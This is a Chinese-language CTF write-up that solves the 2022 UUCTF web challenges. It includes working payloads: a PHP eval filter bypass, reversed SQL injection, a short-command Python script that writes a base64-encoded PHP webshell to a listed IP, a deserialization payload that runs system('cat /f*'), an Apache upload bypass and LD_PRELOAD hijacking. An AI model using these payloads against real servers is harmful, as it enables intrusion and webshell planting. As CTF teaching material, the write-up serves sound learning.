2022UUCTF--WEB



websign

无法右键 禁用js后 看源码



ez_rce -- 闭合

源码,禁用的东西挺多的 仔细发现 ? <> `没有禁用,闭合标签反引号执行命令

## 放弃把,小伙子,你真的不会RCE,何必在此纠结呢????????????

if(isset($_GET['code'])){

$code=$_GET['code'];

if (!preg_match('/sys|pas|read|file|ls|cat|tac|head|tail|more|less|php|base|echo|cp|\$|\*|\+|\^|scan|\.|local|current|chr|crypt|show_source|high|readgzfile|dirname|time|next|all|hex2bin|im|shell/i',$code)){

echo '看看你输入的参数!!!不叫样子!!';echo '<br>';

eval($code);

}

else{

die("你想干什么?????????");

}

}

else{

echo "居然都不输入参数,可恶!!!!!!!!!";

show_source(__FILE__);

}

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-wkx4nqjg-1667461598333)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221102084645846.png)]

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L8KGVTDW-1667461598333)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221102084658608.png)]

nl输出







ezsql -- 输入反向

直接给出了查询语句

发现输入 11')--+ 显示的是 +--)'11 完全反过来了



首先使用万能密码试试

发现即使输入时正确的账号密码也不会回显flag



找列数 2列



这里过滤了or 双写绕过,查找表名和数据库名

查列名UUCTF



查内容





ezrce -- 6字符RCE

hint:这是一个命令执行接口

我知道咯这是六字符 起初我输入>nl 回显命令执行失败 我以为没有运行 所以没写

所以说不可以完全信回显

我们要先找到写文件写的目录 echo 一下,文件写在./tmp/

方法一

>nl

* /*>d

第一个:创建一个叫nl的文件

* /*>d 意思就是 nl /*>f 第一个*就是将ls列出文件名第一个当作命令 其他当作参数

方法二

前置知识

>a 在Linux会创建一个叫a的文件

*>v 会将ls列出的第一个文件名当作命令 其余当作参数执行

*v>0 等价于 rev v >0 反转

sh 0 将0文件的内容当作命令执行

ls -th 按照文件的创建时间(后创建先列出)ls -t就可以 这里加上h是为了按照 sl ht- f\>排列

linux下换行执行命令:

ech\

o\

111





跑脚本,写木马

url="http://43.142.108.3:28933/post.php"

print("[+]start attack!!!")

with open("5字符RCE.txt", "r") as f:

for i in f:

data = {"cmd": f"{i.strip()}"}

requests.post(url=url,data=data)

resp = requests.get("http://43.142.108.3:28933/tmp/1.php")

if resp.status_code == requests.codes.ok:

print("[*]Attack success!!!")

5字符RCE.txt

>dir

>sl

>ht-

>f\>

*>v

>rev

*v>0

>hp

>1.p\\

>d\>\\

>\ -\\

>e64\\

>bas\\

>7\|\\

>XSk\\

>Fsx\\

>dFV\\

>kX0\\

>bCg\\

>XZh\\

>AgZ\\

>waH\\

>PD9\\

>o\ \\

>ech\\

sh 0

sh f



ez_unser -- 引用绕过wakeup

反序列化 审计代码

class test{

public $a;

public $b;

public $c;

public function __construct(){

$this->a=1;

$this->b=2;

$this->c=3;

}

public function __wakeup(){

$this->a='';

}

public function __destruct(){

// 可以看到这里有一个 $this->b=$this->c; 这里就是我们利用的地方

// 这里说下php引用问题 当a=&b是 a和b分配的是同一快内存地址 也就是 a b永远相等

$this->b=$this->c;

// 终点

eval($this->a);

}

}

$a=$_GET['a'];

// 这里限制我们不能修改test后的参数 也就是不可以通过修改参数绕过 __wakeup

if(!preg_match('/test":3/i',$a)){

die("你输入的不正确!!!搞什么!!");

}

$bbb=unserialize($_GET['a']);

构造POC

class test{

public $a;

public $b;

public $c;

public function __construct(){

$this->a=&$this->b;

$this->b=2;

$this->c="system('ls');";

}

}

echo((serialize(new test())));

最终的payload

<?php

class test{

public $a;

public $b;

public $c;

public function __construct(){

$this->a=&$this->b;

$this->b=2;

$this->c="system('cat /f*');";

}

}

echo((serialize(new test())));





ez_upload--apache解析漏洞

文件上传也就是哪些方式 一个一个试就好

apache解析漏洞 上传shell.jpg.php即可



phonecode--mt_rand函数

hint:你能猜到验证码吗? 猜测就是随机数预判

打开题目 根据提示 意思就是让我们猜验证码是什么



我们先输入手机号和验证码试试,发现无论请求多少次 hint永远是895547922,结合mt_srand和mt_rand函数 当设置的种子确定(此处的种子时输入的手机号)时,每次的mt_rand都是固定的 我们可以猜测hint就是mt_rand的第一次,而目的验证码就是mt_rand的第二次

mt_srand(11111);

echo mt_rand(); // 一直是恒定的

echo mt_rand(); // 一直是恒定的

echo mt_rand(); // 一直是恒定的

我们写代码 弄出第二次的mt_rand

mt_srand(123);

echo mt_rand()."\n"; //895547922

echo mt_rand()."\n"; //2141438069

发现果然 第一次的mt_rand就是hint

我们将code改为2141438069

uploadandinject--LD_PRELOAD劫持



打开题目发现有hint



看看hint,意思就是看看swp(Linuxvim产生的文件).index.php.swp或者看到swp扫描就好

下载 可以看到源码 使用 vi -r index.php.swp 恢复文件内容

$PATH=$_GET["image_path"];

if((!isset($PATH))){

$PATH="upload/1.jpg";

}

echo "<div align='center'>";

loadimg($PATH);

echo "</div>";

function loadimg($img_path){

if(file_exists($img_path)){

//设置环境变量的值 添加 setting 到服务器环境变量。 环境变量仅存活于当前请求期间。 在请求结束时环境会恢复到初始状态 设置.so LD_PRELOAD设置的优先加载动态链接库

putenv("LD_PRELOAD=/var/www/html/$img_path");

system("echo Success to load");

echo "<br><img src=$img_path>";

}else{

system("echo Failed to load ");

}

}

